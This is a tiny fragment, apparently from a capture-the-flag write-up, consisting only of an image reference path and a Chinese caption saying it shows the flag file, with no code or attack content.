
Flag文件展示